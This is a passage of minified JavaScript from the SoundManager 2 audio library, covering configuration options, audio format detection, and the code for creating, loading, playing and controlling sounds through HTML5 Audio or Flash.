(function(h,g){function w(gb,w){function Z(b){return c.preferFlash&&A&&!c.ignoreFlash&&c.flash[b]!==g&&c.flash[b]}function r(b){return function(c){var d=this._s;return d&&d._a?b.call(this,c):null}}this.setupOptions={url:gb||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,
useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus",
"audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=w||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20150601";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};
this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var N,c=this,Oa=null,k=null,aa,u=navigator.userAgent,Pa=h.location.href.toString(),p=document,pa,Qa,qa,m,y=[],O=!1,P=!1,l=!1,B=!1,ra=!1,Q,x,sa,ba,ta,F,H,I,Ra,ua,va,ca,J,da,G,wa,R,xa,ea,K,Sa,ya,Ta,za,Ua,S=null,Aa=null,T,Ba,L,fa,ga,q,U=!1,Ca=!1,Va,Wa,Xa,ha=0,V=null,ia,W=[],X,v=null,Ya,ja,Y,D,ka,Da,Za,t,hb=Array.prototype.slice,
z=!1,Ea,A,Fa,$a,C,la,ab=0,Ga,Ha=u.match(/(ipad|iphone|ipod)/i),Ia=u.match(/android/i),E=u.match(/msie/i),ib=u.match(/webkit/i),ma=u.match(/safari/i)&&!u.match(/chrome/i),Ja=u.match(/opera/i),na=u.match(/(mobile|pre\/|xoom)/i)||Ha||Ia,bb=!Pa.match(/usehtml5audio/i)&&!Pa.match(/sm2\-ignorebadua/i)&&ma&&!u.match(/silk/i)&&u.match(/OS X 10_6_([3-7])/i),Ka=p.hasFocus!==g?p.hasFocus():null,oa=ma&&(p.hasFocus===g||!p.hasFocus()),cb=!oa,db=/(mp3|mp4|mpa|m4a|m4b)/i,La=p.location?p.location.protocol.match(/http/i):
null,jb=La?"":"http://",eb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,fb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),kb=new RegExp("\\.("+fb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!La;var Ma;try{Ma=Audio!==g&&(Ja&&opera!==g&&10>opera.version()?new Audio(null):new Audio).canPlayType!==g}catch(lb){Ma=!1}this.hasHTML5=Ma;this.setup=function(b){var e=!c.url;b!==g&&l&&v&&c.ok();
sa(b);if(!z)if(na){if(!c.setupOptions.ignoreMobileRestrictions||c.setupOptions.forceUseGlobalHTML5Audio)W.push(J.globalHTML5),z=!0}else c.setupOptions.forceUseGlobalHTML5Audio&&(W.push(J.globalHTML5),z=!0);if(!Ga&&na)if(c.setupOptions.ignoreMobileRestrictions)W.push(J.ignoreMobile);else if(c.setupOptions.useHTML5Audio=!0,c.setupOptions.preferFlash=!1,Ha)c.ignoreFlash=!0;else if(Ia&&!u.match(/android\s2\.3/i)||!Ia)z=!0;b&&(e&&R&&b.url!==g&&c.beginDelayedInit(),R||b.url===g||"complete"!==p.readyState||
setTimeout(G,1));Ga=!0;return c};this.supported=this.ok=function(){return v?l&&!B:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return aa(b)||p[b]||h[b]};this.createSound=function(b,e){function d(){a=fa(a);c.sounds[a.id]=new N(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!l||!c.ok())return!1;e!==g&&(b={id:b,url:e});a=x(b);a.url=ia(a.url);a.id===g&&(a.id=c.setupOptions.idPrefix+ab++);if(q(a.id,!0))return c.sounds[a.id];if(ja(a))f=d(),f._setup_html5(a);else{if(c.html5Only||
c.html5.usingFlash&&a.url&&a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!!(a.serverURL||a.type&&a.type.match(eb)||a.url&&a.url.match(kb)));a=ga(a,void 0);f=d();8===m?k._createSound(a.id,a.loops||1,a.usePolicyFile):(k._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));
a.serverURL||!a.autoLoad&&!a.autoPlay||f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!q(b))return!1;var d=c.sounds[b],a;d.stop();d._iO={};d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return q(b)?c.sounds[b].load(e):!1};this.unload=function(b){return q(b)?c.sounds[b].unload():!1};this.onposition=this.onPosition=function(b,e,d,a){return q(b)?
c.sounds[b].onposition(e,d,a):!1};this.clearOnPosition=function(b,e,d){return q(b)?c.sounds[b].clearOnPosition(e,d):!1};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!l||!c.ok())return!1;if(q(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return q(b)?c.sounds[b].setPosition(e):!1};this.stop=function(b){return q(b)?c.sounds[b].stop():!1};this.stopAll=
function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&c.sounds[b].stop()};this.pause=function(b){return q(b)?c.sounds[b].pause():!1};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return q(b)?c.sounds[b].resume():!1};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return q(b)?c.sounds[b].togglePause():!1};this.setPan=function(b,e){return q(b)?
c.sounds[b].setPan(e):!1};this.setVolume=function(b,e){var d,a;if(b===g||isNaN(b)||e!==g)return q(b)?c.sounds[b].setVolume(e):!1;d=0;for(a=c.soundIDs.length;d<a;d++)c.sounds[c.soundIDs[d]].setVolume(b)};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return q(b)?c.sounds[b].mute():!1;for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return q(b)?c.sounds[b].unmute():
!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return q(b)?c.sounds[b].toggleMute():!1};this.getMemoryUse=function(){var b=0;k&&8!==m&&(b=parseInt(k._getMemoryUse(),10));return b};this.disable=function(b){var e;b===g&&(b=!1);if(B)return!1;B=!0;for(e=c.soundIDs.length-1;0<=e;e--)Ta(c.sounds[c.soundIDs[e]]);Q(b);t.remove(h,"load",H);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&
(e=Y({type:b}));!e&&v&&(e=b&&c.ok()?!!(8<m&&b.match(eb)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=Y({url:b}));!e&&v&&(e=b&&c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==g&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return b?c.sounds[b]:null};this.onready=function(b,c){if("function"===typeof b)c||(c=h),ta("onready",b,c),F();else throw T("needFunction","onready");
return!0};this.ontimeout=function(b,c){if("function"===typeof b)c||(c=h),ta("ontimeout",b,c),F({type:"ontimeout"});else throw T("needFunction","ontimeout");return!0};this._wD=this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(k)try{E&&(Aa=k.innerHTML),S=k.parentNode.removeChild(k)}catch(g){}Aa=S=v=k=null;c.enabled=R=l=U=Ca=O=P=B=z=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};ab=
0;Ga=!1;if(b)y=[];else for(d in y)if(y.hasOwnProperty(d))for(a=0,f=y[d].length;a<f;a++)y[d][a].fired=!1;c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;h.setTimeout(function(){e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return k&&"PercentLoaded"in k?k.PercentLoaded():null};this.beginDelayedInit=function(){ra=!0;G();setTimeout(function(){if(Ca)return!1;ea();da();return Ca=!0},20);I()};this.destruct=function(){c.disable(!0)};
N=function(b){var e,d,a=this,f,n,h,M,p,r,u=!1,l=[],v=0,y,B,w=null,A;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=x(b);this.pan=this.options.pan;this.volume=this.options.volume;this.isHTML5=!1;this._a=null;A=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==g?a._iO=x(b,a.options):(b=a.options,a._iO=b,w&&w!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=ia(a._iO.url);d=a.instanceOptions=
a._iO;if(!d.url&&!a.url)return a;if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&la(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;a.readyState=1;a.playState=0;a.id3={};if(ja(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ga(fa(d)),
a._iO.autoPlay&&(a._iO.position||a._iO.from)&&(a._iO.autoPlay=!1),d=a._iO,8===m?k._load(a.id,d.url,d.stream,d.autoPlay,d.usePolicyFile):k._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||1,!!d.autoLoad,d.usePolicyFile)}catch(f){K({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(M(),a._a&&(a._a.pause(),w=ka(a._a))):8===m?k._unload(a.id,"about:blank"):k._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(M(),a._a&&
(a._a.pause(),ka(a._a),z||h(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,k._destroySound(a.id));b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,n,h,Na;f=!0;f=null;e=e===g?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=x(a._iO,a.options);a._iO=x(b,a._iO);a._iO.url=ia(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ja(a._iO)&&(a._setup_html5(a._iO),p());1!==a.playState||a.paused||(d=a._iO.multiShot,
d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(a.readyState||a.isHTML5||8!==m||!A?a.load(a._iO):A=!1);a.loaded||(0===a.readyState?(a.isHTML5||c.html5Only?a.isHTML5?a.load(a._iO):f=a:(a._iO.autoPlay=!0,a.load(a._iO)),a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&9===m&&0<a.position&&a.position===a.duration&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=x(b,a._iO);
if((!a.isHTML5&&null!==a._iO.position&&0<a._iO.position||null!==a._iO.from&&0<a._iO.from||null!==a._iO.to)&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=x(b,a._iO);a.play(a._iO)};a.isHTML5&&!a._html5_canplay?(a.load({_oncanplay:d}),f=!1):a.isHTML5||a.loaded||a.readyState&&2===a.readyState||(a.load({onload:d}),f=!1);if(null!==f)return f;a._iO=B()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!z||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;
a._iO.onposition&&0===a.playState&&r(a);a.playState=1;a.paused=!1;a.position=a._iO.position===g||isNaN(a._iO.position)?0:a._iO.position;a.isHTML5||(a._iO=ga(fa(a._iO)));a._iO.onplay&&e&&(a._iO.onplay.apply(a),u=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(p(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(n=new Audio(a._iO.url),h=function(){t.remove(n,"ended",h);a._onfinish(a);ka(n);n=null},Na=function(){t.remove(n,"canplay",Na);try{n.currentTime=
a._iO.position/1E3}catch(b){}n.play()},t.add(n,"ended",h),a._iO.volume!==g&&(n.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(n.muted=!0),a._iO.position?t.add(n,"canplay",Na):n.play()):(f=k._start(a.id,a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9!==m||f||a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),y(),c.to&&a.clearOnPosition(c.to),
a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),M()):(k._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=0,a._iO={},c.onstop&&c.onstop.apply(a));return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(k._setAutoPlay(a.id,b),b&&(a.instanceCount||1!==a.readyState||a.instanceCount++))};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===g&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,
Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(!a.isHTML5)b=9===m?a.position:b,a.readyState&&2!==a.readyState&&k._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);else if(a._a){if(a._html5_canplay){if(a._a.currentTime!==b)try{a._a.currentTime=b,(0===a.playState||a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;
a.isHTML5?(a._setup_html5().pause(),M()):(b||b===g)&&k._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=a._iO;if(!a.paused)return a;a.paused=!1;a.playState=1;a.isHTML5?(a._setup_html5().play(),p()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),k._pause(a.id,b.multiShot));!u&&b.onplay?(b.onplay.apply(a),u=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9!==m||a.isHTML5?
a.position/1E3:a.position}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===g&&(b=0);c===g&&(c=!1);a.isHTML5||k._setPan(a.id,b);a._iO.pan=b;c||(a.pan=b,a.options.pan=b);return a};this.setVolume=function(b,e){b===g&&(b=100);e===g&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):k._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=
!0;a.isHTML5?a._a&&(a._a.muted=!0):k._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==g;a.isHTML5?a._a&&(a._a.muted=!1):k._setVolume(a.id,b?a._iO.volume:a.options.volume);return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){l.push({position:parseInt(b,10),method:c,scope:e!==g?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<l.length;c++)a!==
l[c].position||b&&b!==l[c].method||(l[c].fired&&v--,l.splice(c,1))};this._processOnPosition=function(){var b,c;b=l.length;if(!b||!a.playState||v>=b)return!1;for(--b;0<=b;b--)c=l[b],!c.fired&&a.position>=c.position&&(c.fired=!0,v++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=l.length;if(!b)return!1;for(--b;0<=b;b--)c=l[b],c.fired&&a<=c.position&&(c.fired=!1,v--);return!0};B=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);
a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null===c||isNaN(c)||(b.position=c,b.multiShot=!1,d());return b};r=function(){var b,c=a._iO.onposition;if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,10),c[b])};y=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};p=function(){a.isHTML5&&Va(a)};M=function(){a.isHTML5&&Wa(a)};f=function(b){b||(l=[],v=0);u=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=
null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,g={};if(a._hasTimer||b)return a._a&&(b||(0<a.playState||1===a.readyState)&&
!a.paused)&&(c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,g,g,g,g)),f};this._get_html5_duration=function(){var b=a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=x(a._iO,b);var c=z?Oa:a._a,e=decodeURI(b.url),d;z?e===decodeURI(Ea)&&(d=!0):
e===decodeURI(w)&&(d=!0);if(c){if(c._s)if(z)c._s&&c._s.playState&&!d&&c._s.stop();else if(!z&&e===decodeURI(w))return a._apply_loop(c,b.loops),c;d||(w&&f(!1),c.src=b.url,Ea=w=a.url=b.url,c._called_load=!1)}else b.autoLoad||b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ja&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,z&&(Oa=c);a.isHTML5=!0;a._a=c;c._s=a;n();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};n=function(){if(a._a._added_events)return!1;
var b;a._a._added_events=!0;for(b in C)C.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,C[b],!1);return!0};h=function(){var b;a._a._added_events=!1;for(b in C)C.hasOwnProperty(b)&&a._a&&a._a.removeEventListener(b,C[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&la(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;
a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a,[b]);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);return!0};this._onfailure=function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(b,c,e)};this._onwarning=function(b,c,e){if(a._iO.onwarning)a._iO.onwarning(b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(y(),a.playState=
0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},M(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&la(a,function(){b.apply(a)}))};this._whileloading=function(b,c,e,d){var f=a._iO;a.bytesLoaded=b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=a.isHTML5||f.isMovieStar?a.duration:f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10);a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);
(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var n=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();!a.isHTML5&&8<m&&(n.usePeakData&&c!==g&&c&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),n.useWaveformData&&e!==g&&e&&(a.waveformData={left:e.split(","),right:d.split(",")}),n.useEQData&&f!==g&&f&&f.leftEQ&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==g&&f.rightEQ&&(a.eqData.right=
f.rightEQ.split(","))));1===a.playState&&(a.isHTML5||8!==m||a.position||!a.isBuffering||a._onbufferchange(0),n.whileplaying&&n.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=b;a._iO.oncaptiondata&&a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;a._iO.onmetadata&&a._iO.onmetadata.call(a,a.metadata)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=x(a.id3,
e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,q(a.id)&&(a.getAutoPlay()?a.play(g,a.getAutoPlay()):a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};xa=function(){return p.body||p.getElementsByTagName("div")[0]};aa=function(b){return p.getElementById(b)};x=function(b,e){var d=b||{},a,f;a=e===g?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&
d[f]===g&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:x(d[f],a[f]));return d};la=function(b,c){b.isHTML5||8!==m?c():h.setTimeout(c,0)};ba={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};sa=function(b,e){var d,a=!0,f=e!==g,n=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&ba[e]!==g?c[e][d]=b[d]:n[d]!==g?(c.setupOptions[d]=b[d],c[d]=b[d]):ba[d]===g?a=!1:c[d]instanceof Function?c[d].apply(c,
b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(ba[d]===g)a=!1;else return sa(b[d],d);return a};t=function(){function b(a){a=hb.call(a);var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,e){var g=b.shift(),h=[a[e]];if(d)g[h](b[0],b[1]);else g[h].apply(g,b)}var d=h.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();C={abort:r(function(){}),
canplay:r(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position===g||isNaN(b._iO.position)?null:b._iO.position/1E3;if(this.currentTime!==c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:r(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),durationchange:r(function(){var b=this._s,c;c=b._get_html5_duration();isNaN(c)||
c===b.duration||(b.durationEstimate=b.duration=c)}),ended:r(function(){this._s._onfinish()}),error:r(function(){this._s._onload(!1)}),loadeddata:r(function(){var b=this._s;b._loaded||ma||(b.duration=b._get_html5_duration())}),loadedmetadata:r(function(){}),loadstart:r(function(){this._s._onbufferchange(1)}),play:r(function(){this._s._onbufferchange(0)}),playing:r(function(){this._s._onbufferchange(0)}),progress:r(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var g=b.total||1;
c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._whileloading(d,g,c._get_html5_duration()),d&&g&&d===g&&C.canplaythrough.call(this,b))}),ratechange:r(function(){}),suspend:r(function(b){var c=this._s;C.progress.call(this,b);c._onsuspend()}),stalled:r(function(){}),timeupdate:r(function(){this._s._onTimer()}),waiting:r(function(){this._s._onbufferchange(1)})};
ja=function(b){return b&&(b.type||b.url||b.serverURL)?b.serverURL||b.type&&Z(b.type)?!1:b.type?Y({type:b.type}):Y({url:b.url})||c.html5Only||b.url.match(/data\:/i):!1};ka=function(b){var e;b&&(e=ma?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",b.src=e,b._called_unload!==g&&(b._called_load=!1));z&&(Ea=null);return e};Y=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||
null;var d=c.audioFormats,a;if(b&&c.html5[b]!==g)return c.html5[b]&&!Z(b);if(!D){D=[];for(a in d)d.hasOwnProperty(a)&&(D.push(a),d[a].related&&(D=D.concat(d[a].related)));D=new RegExp("\\.("+D.join("|")+")(\\?.*)?$","i")}(a=e?e.toLowerCase().match(D):null)&&a.length?a=a[1]:b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6));a&&c.html5[a]!==g?e=c.html5[a]&&!Z(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!Z(b));return e};Za=function(){function b(a){var b,d=b=
!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){h=0;for(b=a.length;h<b;h++)if(c.html5[a[h]]||e.canPlayType(a[h]).match(c.html5Test))d=!0,c.html5[a[h]]=!0,c.flash[a[h]]=!!a[h].match(db);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||!c.hasHTML5)return v=c.html5.usingFlash=!0,!1;var e=Audio!==g?Ja&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},n,h;n=c.audioFormats;for(d in n)if(n.hasOwnProperty(d)&&
